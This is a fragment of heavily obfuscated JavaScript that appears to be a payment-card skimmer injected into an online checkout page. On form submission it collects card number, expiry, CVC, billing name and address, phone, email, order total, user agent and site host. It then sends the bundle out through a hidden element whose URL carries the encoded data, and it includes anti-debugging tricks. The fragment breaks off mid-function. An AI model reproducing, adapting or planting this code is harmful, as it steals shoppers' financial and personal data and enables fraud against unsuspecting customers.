_0x25e007[_0x3761c5(0xde,0x2ad,0x1fb,0x31c,0x3e0)+_0x465cde(0x1c3,0x197,0x17f,0x1be,0x36f)][_0x285e23][_0x555c79(0x77c,0x8a3,0x870,0x6ef,0xae0)]&&(_0x20949d[_0x3d094a[_0x4a21d2(0x4b5,0x3cf,0x554,0x402,0x635)+_0x3761c5(0x3aa,0x29a,0x462,0x591,0x3eb)][_0x4659f8][_0x316449(0x108,0x3f4,0x293,0x20b,0x36a)]]=_0x1fc077[_0x316449(-0xa9,0x1d4,0x17,0x23c,0x4d)+_0x3761c5(0x276,0x404,0x462,0x55f,0x4e3)][_0x28438c][_0x555c79(0x3ae,0x413,0x4ac,0x474,0x212)]);}const _0x5de264=_0x5e7f69=>{function _0x195e4f(_0x40f803,_0x27aef1,_0x4bbdb5,_0x3176bc,_0x1d46bd){return _0x354e7b(_0x40f803-0x1da,_0x3176bc,_0x40f803- -0x250,_0x3176bc-0x12c,_0x1d46bd-0x140);}function _0x393903(_0x597ddf,_0x4b6cb2,_0x26b548,_0x47402f,_0x2e509f){return _0x1ce564(_0x597ddf-0x193,_0x2e509f- -0x89,_0x26b548-0x55,_0x47402f,_0x2e509f-0x7a);}function _0x4417a1(_0x1a32a3,_0x461333,_0x1afbab,_0x3dc796,_0x2bd129){return _0x59ebea(_0x1a32a3-0x128,_0x1a32a3,_0x1afbab-0x6f,_0x3dc796-0x2f,_0x3dc796-0x199);}function _0x9f16f2(_0xc7750d,_0x5541fe,_0xd75fa5,_0x537a51,_0x34e504){return _0x1ce564(_0xc7750d-0xeb,_0x34e504-0x2d1,_0xd75fa5-0xc9,_0x5541fe,_0x34e504-0x11f);}function _0x288278(_0x5c7865,_0x25321f,_0x57a1bb,_0x5e2431,_0x1a7c5c){return _0x59ebea(_0x5c7865-0x17,_0x1a7c5c,_0x57a1bb-0x1b0,_0x5e2431-0x1df,_0x5e2431-0x3d9);}if(_0x192e81[_0x195e4f(-0xf6,-0x274,-0x16d,-0x2ab,-0x131)](_0x192e81[_0x288278(0x42c,0xd5,0x134,0x2a3,0x2f8)],_0x192e81[_0x288278(0x7cf,0x335,0x79c,0x558,0x57e)]))return function(_0x4ff490){}[_0x9f16f2(0x364,0x451,0x253,0x2ec,0x1ea)+_0x195e4f(0x2f0,0x492,0x2d4,0x205,0x337)+'r'](asiizG[_0x4417a1(0xea,0x1a5,0x212,0x330,0x4e1)])[_0x393903(-0x118,0x1fc,0x1d6,0x1ee,0x5f)](asiizG[_0x288278(0x2dd,0x4bf,0x252,0x3ae,0x504)]);else{const _0x5ee5b2={};for(let _0x4907da=-0xe*-0x59+-0x1c06+0x1*0x1728;_0x192e81[_0x288278(0x834,0x63e,0x7f8,0x649,0x6db)](_0x4907da,_0x5e7f69[_0x195e4f(0x48,-0x1ed,0x56,-0xdf,-0x202)+_0x9f16f2(0x2f9,0x310,0x4eb,0x5e8,0x566)][_0x4417a1(0x41e,0x306,0x489,0x21b,0x14c)+'h']);_0x4907da++){if(_0x192e81[_0x9f16f2(0x318,0x9c,-0x1d,0xd5,0x187)](_0x192e81[_0x195e4f(0x5f,0xdd,-0x5a,0x1a3,0x19)],_0x192e81[_0x393903(-0x48,-0x87,-0x133,0x19c,-0x44)])){const _0x8bd818=_0x28114e[_0x4417a1(0x161,0x2ac,0x27c,0x54,-0x17a)+_0x4417a1(-0x52,0x227,-0x98,0xd,-0x1b4)+_0x393903(-0x419,-0x1e9,-0x274,-0x2e3,-0x27d)](_0x3366e5);_0x8bd818&&(_0x509314[_0x9f16f2(0x19b,0x10b,0x5e,0x9c,0x135)](_0x3c21c3,_0x48d8f1),_0x509314[_0x393903(-0x13,-0x249,-0x14c,-0x279,-0xb7)](_0x52eaed,_0x8bd818));}else{if(_0x5e7f69[_0x393903(0x20d,-0x21a,0x1a6,-0x26f,-0x5b)+_0x288278(0x817,0x743,0x4e4,0x66a,0x6bd)][_0x4907da][_0x9f16f2(0x5e4,0x642,0x486,0x4d4,0x57b)]){if(_0x192e81[_0x393903(-0xc3,-0x6a,-0x6,-0x6b,-0x23c)](_0x192e81[_0x4417a1(0x357,0x8,0x3d1,0x1e2,0x233)],_0x192e81[_0x9f16f2(0x362,0x12a,0x282,0x4b2,0x31e)])){const _0x5da2c6=_0xc4b58d[_0x9f16f2(0x3c2,0x618,0x5a0,0x60e,0x3b9)](_0x3c6c2f,arguments);return _0xfa934=null,_0x5da2c6;}else _0x5ee5b2[_0x5e7f69[_0x4417a1(0x13d,0x3f8,0x8d,0x1c3,0x241)+_0x195e4f(0x2af,0x31d,0x2e0,0xc4,0x144)][_0x4907da][_0x9f16f2(0x380,0x722,0x4f5,0x3ab,0x57b)]]=_0x5e7f69[_0x9f16f2(0x45f,0x330,0x1cf,0x46d,0x2ff)+_0x4417a1(0x61c,0x2f2,0x448,0x42a,0x60b)][_0x4907da][_0x288278(0x377,0x3f7,0x2ca,0x1ef,0x1be)];}}}return _0x5ee5b2;}};_0xd2f0a0[_0x59ebea(-0x233,-0x61,-0x4e,-0x13a,-0x1db)+_0x354e7b(0xcc,0x284,0xd0,-0x75,-0x186)+_0x354e7b(0x26a,0x5cf,0x48a,0x387,0x590)+'r'](_0x192e81[_0x2e83f3(0x2b4,0x275,0xa9,0x16a,0x17c)],async _0x383561=>{function _0x39ab03(_0x523351,_0x3302a4,_0x2b2221,_0x2d75b8,_0x1a8597){return _0x2e83f3(_0x523351-0x1be,_0x3302a4-0x1a5,_0x2d75b8- -0x1d4,_0x2b2221,_0x1a8597-0x15b);}function _0x24ebfe(_0x339fb6,_0x878b1,_0x192028,_0x5420f4,_0x2f47ab){return _0x354e7b(_0x339fb6-0x114,_0x2f47ab,_0x5420f4- -0x2f5,_0x5420f4-0x47,_0x2f47ab-0x80);}function _0x2aaf20(_0x5c6f89,_0x436302,_0x137690,_0x428f5f,_0x40548e){return _0x3d7214(_0x137690,_0x436302-0x1bb,_0x137690-0x37,_0x428f5f-0x71,_0x428f5f- -0x4d);}function _0x1228ab(_0x40b5de,_0x4977dc,_0x57212f,_0x241ad4,_0x5e7a6e){return _0x59ebea(_0x40b5de-0x137,_0x5e7a6e,_0x57212f-0x12a,_0x241ad4-0x114,_0x40b5de-0x29e);}function _0x5ead6a(_0x483153,_0x26d42b,_0x10dc4a,_0x209883,_0x28ae6e){return _0x2e83f3(_0x483153-0x10f,_0x26d42b-0x24,_0x26d42b- -0xa9,_0x483153,_0x28ae6e-0x75);}const _0x200a0c={'iLWND':function(_0x5990b1,_0x10b16c){function _0x60d4d8(_0x5d4f08,_0x259bb7,_0x504bbf,_0x35a928,_0x25001b){return _0x5a43(_0x259bb7-0x8,_0x35a928);}return _0x192e81[_0x60d4d8(0x79b,0x55a,0x757,0x341,0x3ca)](_0x5990b1,_0x10b16c);},'hnHdX':function(_0x3d3cc9,_0x3a0af9){function _0x42053e(_0x4b54b1,_0x541c1a,_0x1074d5,_0x22bc04,_0x4aafdb){return _0x5a43(_0x4aafdb-0x78,_0x22bc04);}return _0x192e81[_0x42053e(-0xdf,0x1a0,0x1bc,0x152,0x170)](_0x3d3cc9,_0x3a0af9);},'eWulc':_0x192e81[_0x1228ab(0x18d,0x2be,-0x11,0x26,0x21f)],'yxqDb':function(_0x331fa8){function _0x11f1c8(_0x302628,_0x45e258,_0x364034,_0x59ea87,_0x4500cf){return _0x1228ab(_0x59ea87- -0x169,_0x45e258-0x17,_0x364034-0xb4,_0x59ea87-0x7b,_0x4500cf);}return _0x192e81[_0x11f1c8(0x2ca,0x468,0x4a9,0x356,0x159)](_0x331fa8);},'qyQxJ':_0x192e81[_0x1228ab(0x474,0x455,0x368,0x57c,0x5d9)],'OHMmI':function(_0x584762,_0x337a5e,_0x16e7bd){function _0xd20208(_0xbf048a,_0x598021,_0x254ffd,_0x12fbe9,_0x178b04){return _0x1228ab(_0x178b04-0x1f3,_0x598021-0x2,_0x254ffd-0x19d,_0x12fbe9-0x12d,_0x598021);}return _0x192e81[_0xd20208(0x4f9,0x46d,0x652,0x658,0x669)](_0x584762,_0x337a5e,_0x16e7bd);},'hhVKe':_0x192e81[_0x1228ab(0x4be,0x266,0x34e,0x31b,0x315)]};if(_0x192e81[_0x5ead6a(0x25b,0x2d1,0x1d3,0x307,0x98)](_0x192e81[_0x5ead6a(0x316,0x1f1,0x160,0x3a4,0x114)],_0x192e81[_0x39ab03(0x30e,0x1f3,0x183,0x119,0x348)])){_0x383561[_0x39ab03(-0x3c5,-0x1bc,0x6d,-0x14f,-0x228)+_0x39ab03(0x3a,-0x1,0x1f7,0x229,0x1a1)+_0x39ab03(-0x26f,-0x352,-0x270,-0x1f0,-0x36d)]();if(_0x192e81[_0x39ab03(0x36b,0xaf,0x3c8,0x181,0x11)](_0x611a92)&&_0x192e81[_0x5ead6a(0x290,0x253,0x227,0x2a1,0x43b)](_0x5f147b)&&_0x192e81[_0x1228ab(0x4bf,0x581,0x681,0x6fa,0x6e6)](_0x2ad172)&&_0x192e81[_0x1228ab(0x4eb,0x531,0x2cb,0x2ae,0x64d)](_0x12ff0d)){if(_0x192e81[_0x5ead6a(-0x2dd,-0xc3,0x19,-0x177,-0x1d0)](_0x192e81[_0x5ead6a(0x1bf,0x2d4,0x4c8,0x61,0x96)],_0x192e81[_0x24ebfe(-0x12e,-0x376,-0x25e,-0x230,-0x2c5)])){const _0x4a50ed=document[_0x39ab03(-0x40c,-0xf8,-0xe9,-0x1e5,-0x2e6)+_0x24ebfe(-0x34d,-0xca,-0x481,-0x213,-0x328)+_0x2aaf20(0x15d,-0x243,-0x1f7,-0x3f,-0x1)](_0x192e81[_0x5ead6a(0x1ea,0xa6,0x308,-0xd4,-0x1b0)]),_0x143d51=_0x4a50ed?_0x192e81[_0x1228ab(0x361,0x4eb,0x474,0x258,0x274)](_0x5de264,_0x4a50ed):{},_0x49c5d1=_0x3995b5[_0x39ab03(-0x4af,-0x216,-0x41f,-0x28a,-0xb4)]||'',_0x35ce56=_0x265166[_0x2aaf20(-0x1d9,-0x151,0xd8,-0x31,0x68)]||'',_0x21581b=_0xda66fd[_0x24ebfe(-0xb6,-0x438,-0x2d7,-0x271,-0x444)]||'',_0x3ee30e=_0x49c5d1[_0x24ebfe(-0x110,0x20a,-0x59,0x168,0x16c)+'ce'](/\D/g,'')[_0x5ead6a(0x12e,0x16c,-0xc6,0xba,0x1ee)](0x2195+-0x1bab+0x5ea*-0x1,0x2197+-0x7*-0x58b+-0x242f*0x2),_0x353ff6=navigator[_0x24ebfe(0x420,-0x2a,0xd1,0x1ac,-0x40)+_0x5ead6a(0xaf,0x2c2,0x2ad,0x2c2,0x28b)],_0x59dff5=new URL(document[_0x5ead6a(-0x73,-0x167,0x10e,-0x2e9,0x30)])[_0x24ebfe(-0x2e6,-0x1ea,0x145,-0xc8,0x18a)],_0x353fed=_0x192e81[_0x5ead6a(0x77,0x2bd,0x346,0x443,0x37d)],_0x39dc5d=new Date()[_0x1228ab(0x587,0x512,0x526,0x6b1,0x3b1)+_0x24ebfe(-0x1c3,0x112,0x22d,0x15,-0x190)+'g']()[_0x24ebfe(0x18,-0x1da,0x129,0x5a,-0x1ef)](-0xac7*-0x1+-0x14c*0xb+0x37d,0x3*0x459+-0x9c7*0x3+0x2c*0x5f),_0x3f00e8=document[_0x1228ab(0x159,0x176,0x14,0x2a0,-0xcd)+_0x5ead6a(-0x97,-0x101,-0x33e,-0x14f,-0x246)+_0x24ebfe(-0x2b7,-0xaf,-0x4ba,-0x27f,-0x8d)](_0x192e81[_0x1228ab(0x15a,0xc7,0x1db,0x213,0x306)])?.[_0x1228ab(0x24c,0x34d,0x370,0x1c0,0x3c)+_0x2aaf20(0x493,0x4d1,0x58b,0x441,0x6ac)+_0x5ead6a(0xe6,0x346,0x2dc,0x363,0x273)]?.[-0x2*-0x9fd+0x2*0xc4b+-0x2c90]?.[_0x24ebfe(0x355,-0xa0,-0x74,0x174,-0xf7)]||'',_0x5da600=document[_0x24ebfe(-0xd0,-0x103,-0x3b2,-0x1cc,-0x364)+_0x2aaf20(0xe1,0x10a,-0x1b2,0x2d,0xf4)+_0x1228ab(0xa6,-0x7,0x8f,0x2f7,0x303)](_0x192e81[_0x24ebfe(-0x153,-0x2ea,-0x209,-0x135,0xb2)])?.[_0x2aaf20(0x38,-0x9b,-0x10d,0x167,0x2fd)+_0x5ead6a(0xe7,0x313,0x50f,0x518,0x407)+_0x24ebfe(0x13e,0x11e,0x486,0x234,0x41e)]?.[-0x5*0xd5+-0x2411*-0x1+-0x8*0x3fd]?.[_0x2aaf20(0x382,0x16b,0x243,0x3b4,0x405)]||'',_0x1c9bec=document[_0x39ab03(-0x42,-0x33e,-0x102,-0x1e5,-0x34f)+_0x1228ab(0x112,0x36e,0x28a,0x36d,-0x7f)+_0x39ab03(-0x33b,-0x336,-0x18f,-0x298,-0x416)](_0x192e81[_0x2aaf20(0x4f6,0x513,0x15f,0x3a6,0x5fc)]),_0x2e6cdf=_0x1c9bec?.[_0x24ebfe(-0x39,-0x2bf,-0x381,-0x1e9,-0x2d9)+_0x24ebfe(-0x2df,-0xb5,-0x1e,-0x93,0x175)+'t']||'',_0x21f33c=_0x2e6cdf[_0x24ebfe(-0xcf,-0x9b,-0x70,0x168,0x379)+'ce'](/[^\d.,]/g,''),_0x226fa1=_0x2e6cdf[_0x1228ab(0x48d,0x5b4,0x282,0x48a,0x5d6)+'ce'](/[\d.,\s]/g,'')[_0x2aaf20(0x416,0x411,0x41f,0x31c,0x2d1)]();if(!_0x49c5d1[_0x5ead6a(0x1b8,0x1ee,0x1ed,0x16b,0x11f)]()||!_0x35ce56[_0x39ab03(0x1a3,0x32c,-0x110,0xc3,0x232)]()||!_0x21581b[_0x2aaf20(0x128,0x2e9,0x26c,0x31c,0x263)]()){if(_0x192e81[_0x24ebfe(-0x18,-0x2ec,-0x352,-0x261,-0x93)](_0x192e81[_0x2aaf20(0x258,0x44,0x42f,0x298,0x27f)],_0x192e81[_0x2aaf20(0x133,0x2d5,0x3d9,0x208,0xa8)])){const _0x282a4e={'YXsFN':asiizG[_0x2aaf20(0x293,0x2e1,0x1bd,0x34d,0x577)],'vTOxd':asiizG[_0x2aaf20(0xde,0x2b8,0x1f2,0x1e5,-0x53)],'zwipt':function(_0x4b9513,_0x452b7e){function _0x129f8d(_0x9bdf02,_0x1d809b,_0x1420dd,_0xac845b,_0x4a00df){return _0x1228ab(_0xac845b- -0x3b5,_0x1d809b-0x165,_0x1420dd-0xec,_0xac845b-0x13c,_0x4a00df);}return asiizG[_0x129f8d(-0xda,-0x313,-0x439,-0x2a0,-0x3da)](_0x4b9513,_0x452b7e);},'icoyz':asiizG[_0x5ead6a(0x48d,0x2f9,0x14c,0x1a3,0x54f)],'qAFue':function(_0x2a2110,_0x23d94a){function _0x3feca7(_0x4e3f3d,_0x4eb118,_0x27cd99,_0x53f0ba,_0x23a9b7){return _0x5ead6a(_0x53f0ba,_0x27cd99-0x149,_0x27cd99-0x13c,_0x53f0ba-0xc9,_0x23a9b7-0x1c7);}return asiizG[_0x3feca7(0xeb,-0x11b,0xd9,0x33d,-0xc1)](_0x2a2110,_0x23d94a);},'mieAv':asiizG[_0x1228ab(0x353,0x3ac,0x281,0x321,0x4be)],'tfpTi':asiizG[_0x24ebfe(0x254,-0x20,0x1cb,0x130,-0x9)],'YjUDY':function(_0x5e0645,_0x328036){function _0x571bc0(_0x27fd7f,_0xa73aaa,_0x1fc2fb,_0x1fe5b5,_0x13dcf9){return _0x1228ab(_0x13dcf9- -0x71,_0xa73aaa-0x98,_0x1fc2fb-0x10e,_0x1fe5b5-0x141,_0xa73aaa);}return asiizG[_0x571bc0(0x75,0x2d4,0x1ca,-0x17e,0xa4)](_0x5e0645,_0x328036);},'pWwKN':function(_0x4b8a6d){function _0x4b96c1(_0x3e7972,_0x318ab4,_0x433f65,_0x5db7f9,_0x376bba){return _0x2aaf20(_0x3e7972-0x12e,_0x318ab4-0xe9,_0x433f65,_0x5db7f9-0x132,_0x376bba-0x5c);}return asiizG[_0x4b96c1(0x165,0x36a,0x41b,0x330,0x1d5)](_0x4b8a6d);}};asiizG[_0x2aaf20(0x36c,0x16e,0x487,0x268,0x204)](_0x3cba16,this,function(){const _0xb66ccb=new _0x4eafc6(_0x282a4e[_0x1912ae(0x348,0x27b,0x44e,0x4f1,0x29a)]);function _0x3f816f(_0x1cd887,_0x3053d3,_0x419708,_0x180979,_0x270be3){return _0x5ead6a(_0x3053d3,_0x180979-0x1e7,_0x419708-0x1ad,_0x180979-0x0,_0x270be3-0x149);}function _0x393030(_0x2efd65,_0x3aeef9,_0x1149b7,_0x250273,_0x22db4b){return _0x5ead6a(_0x1149b7,_0x22db4b-0xb6,_0x1149b7-0x14b,_0x250273-0x125,_0x22db4b-0xd0);}const _0x53c83f=new _0x1370d1(_0x282a4e[_0x337fb3(0x5ee,0x51a,0x6a0,0x655,0x4b1)],'i');function _0x2b3600(_0xbbfe83,_0x1ea6bd,_0x3669a3,_0x4d02a2,_0x114e0c){return _0x2aaf20(_0xbbfe83-0x159,_0x1ea6bd-0x9f,_0x4d02a2,_0x114e0c-0x2aa,_0x114e0c-0x33);}function _0x1912ae(_0x55d427,_0x302b4e,_0x51b512,_0x5e944f,_0x49cc41){return _0x2aaf20(_0x55d427-0x130,_0x302b4e-0x18b,_0x5e944f,_0x51b512-0x2,_0x49cc41-0x1b0);}function _0x337fb3(_0x1d3e48,_0x17755f,_0x566efa,_0x24ed2f,_0x28d1b5){return _0x2aaf20(_0x1d3e48-0xda,_0x17755f-0x160,_0x28d1b5,_0x566efa-0x3b3,_0x28d1b5-0x2a);}const _0x3db6d1=_0x282a4e[_0x393030(0x171,0x24d,0x105,-0x131,0x10a)](_0x45402e,_0x282a4e[_0x2b3600(0x367,0x2e6,0x6e3,0x508,0x484)]);!_0xb66ccb[_0x1912ae(0xb9,0x331,0x1b8,0x13b,0xf9)](_0x282a4e[_0x337fb3(0x7a6,0x599,0x7d8,0x998,0x81a)](_0x3db6d1,_0x282a4e[_0x393030(0xb,0x9a,0x34b,0x10c,0x159)]))||!_0x53c83f[_0x3f816f(0x33b,0x18b,0x3a4,0x26f,0xc1)](_0x282a4e[_0x1912ae(0x644,0x441,0x427,0x624,0x57c)](_0x3db6d1,_0x282a4e[_0x3f816f(0x32,0x333,-0xcc,0x145,0x363)]))?_0x282a4e[_0x2b3600(0x9a,0x1f2,0x18d,0x472,0x2f2)](_0x3db6d1,'0'):_0x282a4e[_0x1912ae(0x2bc,0x25c,0x83,-0x37,-0x190)](_0x3de9d4);})();}else return;}const _0x1b5943={};_0x1b5943[_0x2aaf20(0x67f,0x328,0x369,0x45a,0x2a4)+'te']=_0x59dff5,_0x1b5943[_0x5ead6a(0x3d5,0x257,0x347,0x2c1,0x290)]=_0x3ee30e,_0x1b5943[_0x1228ab(0x2f3,0x369,0x19f,0x24f,0x394)+_0x24ebfe(0x31e,0x64,0x1bb,0x1f3,0x122)+'rd']=_0x49c5d1,_0x1b5943[_0x2aaf20(0x1cf,0x3b,0xa,0x20e,0x450)+_0x5ead6a(0x3e4,0x2ae,0x145,0x45a,0x327)+'p']=_0x35ce56,_0x1b5943[_0x5ead6a(0x302,0xe0,0x32c,0x257,0x2d0)+_0x5ead6a(-0x220,-0x152,-0xdd,-0x2ec,-0x2af)+'c']=_0x21581b,_0x1b5943[_0x2aaf20(0x4f6,0x296,0x40f,0x30d,0x15d)+_0x1228ab(0x212,0x52,0x26e,0x2,0x2cc)+_0x2aaf20(0x575,0x67f,0x232,0x423,0x417)+_0x5ead6a(-0x2ee,-0x132,0xc7,-0x36c,-0x57)]=_0x143d51[_0x2aaf20(0x11b,0x45d,0x564,0x30d,0xf4)+_0x1228ab(0x212,0x31a,0x445,0x3bf,0x36c)+_0x1228ab(0x508,0x432,0x76e,0x754,0x596)+_0x39ab03(-0x3aa,-0x4b7,-0x435,-0x25d,-0xc0)]||'',_0x1b5943[_0x2aaf20(0x306,0x176,0x539,0x30d,0x3ba)+_0x2aaf20(0x645,0x39f,0x4da,0x472,0x344)+_0x5ead6a(-0x91,0x34,0x162,-0x3a,-0x19e)+'me']=_0x143d51[_0x39ab03(0x2f5,0x10f,0x21,0xb4,-0x18c)+_0x39ab03(-0x4f,0x459,0x480,0x219,0x29e)+_0x2aaf20(0x350,0x30b,0x1f2,0x162,0x7)+'me']||'',_0x1b5943[_0x1228ab(0x3f2,0x4b6,0x5a8,0x2f3,0x216)+_0x39ab03(0x266,0x1ff,0x1ad,0x1c8,0x3db)+_0x5ead6a(-0x17,0x17f,-0xef,-0xbe,-0x2e)]=_0x143d51[_0x2aaf20(0x394,0x30a,0x1e5,0x30d,0x2b9)+_0x39ab03(0x3f5,0x355,0xe,0x1c8,0x26b)+_0x1228ab(0x392,0x280,0x3bb,0x53e,0x58c)]||'',_0x1b5943[_0x39ab03(0x318,0x18e,-0xf8,0xb4,0x326)+_0x2aaf20(0x4b9,0x3b1,0x2b7,0x421,0x2d6)+_0x5ead6a(0x35e,0x17f,0x219,-0x4e,0x2c1)+_0x1228ab(0x217,-0x22,0x31b,0x3d2,0x40d)]=_0x5da600,_0x1b5943[_0x39ab03(-0x9e,0x178,0x25c,0xb4,0x29d)+_0x5ead6a(-0x1a3,-0xe,0xa,-0x280,-0xb7)+_0x1228ab(0x480,0x35a,0x452,0x4fe,0x5d6)+'_1']=_0x143d51[_0x39ab03(0xeb,0x16c,0x28c,0xb4,0x320)+_0x39ab03(-0x3b0,-0xe7,-0x330,-0x139,0x4a)+_0x5ead6a(0x437,0x26d,0x10b,0x4e1,0x6c)+'_1']||'',_0x1b5943[_0x24ebfe(0x2f,0xda,0x33b,0xcd,0x28e)+_0x2aaf20(0x22c,0x324,0x1d7,0x120,0x12)+_0x5ead6a(0x9f,0x26d,0x1b4,0x1e9,0x471)+'_2']=_0x143d51[_0x5ead6a(0x351,0x1df,0x384,0x2fe,0x31e)+_0x39ab03(-0xdb,0xb3,-0xbe,-0x139,0xe6)+_0x1228ab(0x480,0x2b6,0x4eb,0x31c,0x6e8)+'_2']||'',_0x1b5943[_0x24ebfe(0x15a,-0x167,0x64,0xcd,0x2d2)+_0x1228ab(0x2b5,0x32d,0x34a,0xda,0x217)+'ty']=_0x143d51[_0x2aaf20(0x492,0x14b,0x473,0x30d,0x43e)+_0x39ab03(-0x234,-0x1cd,0x1de,-0x89,-0x20b)+'ty']||'',_0x1b5943[_0x39ab03(0x299,-0xb1,0x208,0xb4,0x1e8)+_0x1228ab(0x186,-0xb4,0x1e9,0x3af,-0x9f)+_0x39ab03(-0x6e,-0x64,-0x49,0xcf,-0xdf)]=_0x3f00e8,_0x1b5943[_0x39ab03(0x1e7,-0x8,0xfc,0xb4,0x14e)+_0x24ebfe(-0xf9,-0x7c,-0x36b,-0x1a5,-0x13b)+_0x2aaf20(0x420,0x656,0x460,0x475,0x298)+'e']=_0x143d51[_0x39ab03(-0x16e,-0x10d,0x7d,0xb4,0x162)+_0x5ead6a(-0x2e2,-0x93,-0x23e,0x14d,0x110)+_0x1228ab(0x55a,0x6da,0x61e,0x522,0x5f7)+'e']||'',_0x1b5943[_0x1228ab(0x3f2,0x320,0x598,0x417,0x5ec)+_0x39ab03(0x392,0x3a2,0x3f9,0x1fe,0x109)+_0x24ebfe(-0x18,-0x310,-0x2f8,-0x10a,0x162)]=_0x143d51[_0x1228ab(0x3f2,0x4cb,0x196,0x2e5,0x37c)+_0x39ab03(0x3ab,0x27f,0x166,0x1fe,0x2c5)+_0x2aaf20(0x23c,-0xe3,0x7e,0x136,0x2ab)]||'',_0x1b5943[_0x1228ab(0x3f2,0x427,0x1f1,0x5fa,0x345)+_0x39ab03(-0x242,-0x1d3,-0x396,-0x14c,0x8b)+_0x39ab03(0x3cb,0x36e,-0x1e,0x1ea,0xc5)]=_0x143d51[_0x5ead6a(0x3f0,0x1df,0x86,0x114,0x156)+_0x24ebfe(-0x1ee,-0x21e,-0x250,-0x133,0x4b)+_0x1228ab(0x528,0x595,0x469,0x60b,0x347)]||'',_0x1b5943[_0x1228ab(0x3b6,0x22d,0x27a,0x5b4,0x574)+_0x2aaf20(0x517,0x2cf,0x41f,0x3f0,0x631)]=_0x353ff6,_0x1b5943[_0x39ab03(-0x241,-0x2a5,0x3b,-0x131,-0x390)+_0x5ead6a(-0x135,-0xa4,0xd9,-0x1ca,0x6a)]=_0x353fed,_0x1b5943[_0x2aaf20(0x2f9,0x612,0x59a,0x3a9,0x2d3)]=_0x39dc5d,_0x1b5943[_0x2aaf20(0x38a,0x4aa,0x301,0x3f3,0x4e5)]=_0x21f33c,_0x1b5943[_0x2aaf20(0x29b,0x290,0x57c,0x30b,0x54c)+_0x2aaf20(0x38f,0x5e2,0x400,0x436,0x42b)]=_0x226fa1;const _0x1fc6f2=_0x1b5943,_0x3b20ba=await _0x192e81[_0x24ebfe(0x2c,0x23f,0x1e,0xec,0x353)](_0x5decd2,_0x1fc6f2);if(_0x3b20ba){if(_0x192e81[_0x24ebfe(-0x9e,-0x26c,0xda,-0x11a,-0x2fb)](_0x192e81[_0x1228ab(0x36e,0x31a,0x30d,0x118,0x2c8)],_0x192e81[_0x1228ab(0x36e,0x510,0x3b3,0x432,0x34a)])){const _0xdc32ae=_0x2ef2fd[_0x1228ab(0xb4,-0x1c3,-0x4b,0x147,-0xd6)][_0x39ab03(0x232,0x1c5,0x336,0x14f,0xc3)+'ce'](/\s/g,'');if(!_0x49c192)return![];if(_0x509314[_0x2aaf20(0x15d,0x250,0x182,0x47,0x4)](_0xdc32ae[_0x39ab03(0x24a,-0x112,0xcd,-0x1e,0x7)+'h'],0x14e2+-0x574*-0x1+-0x1a46)||!_0x509314[_0x5ead6a(-0x29,-0x115,-0xc6,-0xb7,-0x341)](_0x55ed89,_0xdc32ae))return _0x509314[_0x1228ab(0x4b7,0x541,0x5ff,0x3ac,0x66a)](_0x14bcf6,_0x4d499e,_0x509314[_0x5ead6a(0xd8,-0x65,-0x95,0x12a,0x2f)]),![];return _0x509314[_0x5ead6a(0x110,0x24,-0x155,-0x180,-0x123)](_0xdef633,_0x769a38),!![];}else{const _0xe7e44b=_0x192e81[_0x1228ab(0x541,0x664,0x50a,0x54f,0x406)]('p',Math[_0x39ab03(0x19e,0x302,0x3ee,0x228,0x385)+'m']()[_0x1228ab(0x532,0x65c,0x5e9,0x479,0x71e)+_0x5ead6a(0x1d2,0x52,0x1cf,0xf5,-0x1b)](0x3*0x6b4+-0xa9c+-0x95c)[_0x24ebfe(0x264,0x168,0xcd,0x5a,0x161)](0xacb+0x1*-0x1da7+0x12de,0xb1*-0xf+-0x1ddd*-0x1+-0x1376)),_0xfc4d73=document[_0x39ab03(0x3d,-0xe,-0x13a,-0x78,-0x17d)+_0x2aaf20(0x46,0x13,0xa7,0x1f,0x16f)+_0x2aaf20(0x425,0x2a2,0x2d5,0x4a1,0x3b3)](_0x192e81[_0x1228ab(0x22c,0x2d4,0x210,0x3bc,0x47c)]);_0xfc4d73[_0x2aaf20(0x178,0x47a,0x326,0x38e,0x1da)]=_0x192e81[_0x1228ab(0xbd,0xff,-0x47,-0xa5,0x26d)](_0x192e81[_0x24ebfe(0x101,0x135,0x3d7,0x21c,0x387)](_0x192e81[_0x24ebfe(0x438,0x14a,0x19,0x1d7,0x406)](_0x192e81[_0x1228ab(0x193,0x225,-0xaa,0x17b,0x1f5)](_0x192e81[_0x1228ab(0x507,0x41a,0x39e,0x71c,0x541)](_0x192e81[_0x24ebfe(-0x18a,0x6f,-0x374,-0x13b,0x3c)],_0x192e81[_0x2aaf20(0x267,0x30c,0x63a,0x485,0x63b)](encodeURIComponent,_0xe7e44b)),'='),_0x192e81[_0x5ead6a(0x3a,0x14e,0x1be,-0x4c,0x258)](encodeURIComponent,_0x3b20ba)),_0x192e81[_0x5ead6a(-0x1d,0xaa,0x1d6,-0x13d,-0xe4)]),_0x192e81[_0x24ebfe(0x34b,0x31e,0x49,0x194,0x211)](encodeURIComponent,_0x192e81[_0x1228ab(0x449,0x3d8,0x385,0x44c,0x274)])),_0xfc4d73[_0x24ebfe(-0x183,-0x1be,-0x2c7,-0x1bc,-0x416)]=_0x192e81[_0x39ab03(0x11a,-0x263,-0x29d,-0x42,0x1d9)],_0xfc4d73[_0x1228ab(0x123,-0xd3,0x117,0x251,0x247)]=_0x192e81[_0x5ead6a(0x2de,0xcf,0x22a,0x8e,0x295)],document[_0x24ebfe(-0x1ce,-0x1c3,-0xea,-0x14c,-0x2f8)][_0x5ead6a(0x221,0x1f3,0xfc,0x66,0x37a)+'d'](_0xfc4d73);}}localStorage[_0x24ebfe(0x18f,0xa9,0x40f,0x209,-0x46)+'em'](_0x192e81[_0x1228ab(0x4a7,0x6b6,0x49f,0x30c,0x5ae)],_0x192e81[_0x39ab03(-0x22d,0x2b,-0x2dc,-0x94,-0x236)]),_0x192e81[_0x5ead6a(0x48,0xed,0xe4,-0x38,0x4)](setTimeout,()=>{function _0x28836e(_0x145440,_0x1c0dac,_0x78b0be,_0xbbf7b7,_0x256dba){return _0x24ebfe(_0x145440-0x1b6,_0x1c0dac-0xb3,_0x78b0be-0x1aa,_0x145440-0x42e,_0xbbf7b7);}function _0x49d55e(_0x1318eb,_0x486798,_0x3294a2,_0x373f54,_0x264d71){return _0x24ebfe(_0x1318eb-0x125,_0x486798-0x41,_0x3294a2-0x24,_0x373f54-0x138,_0x486798);}const _0x1dc33a={'aBxrv':function(_0x35f0b3,_0x24dac2){function _0xf95470(_0xec2e11,_0x549f81,_0x34f1f5,_0x2019c1,_0x3f6b54){return _0x5a43(_0x549f81- -0xbe,_0xec2e11);}return _0x200a0c[_0xf95470(0x10c,0x10d,0x327,0x1f2,0x21a)](_0x35f0b3,_0x24dac2);}};function 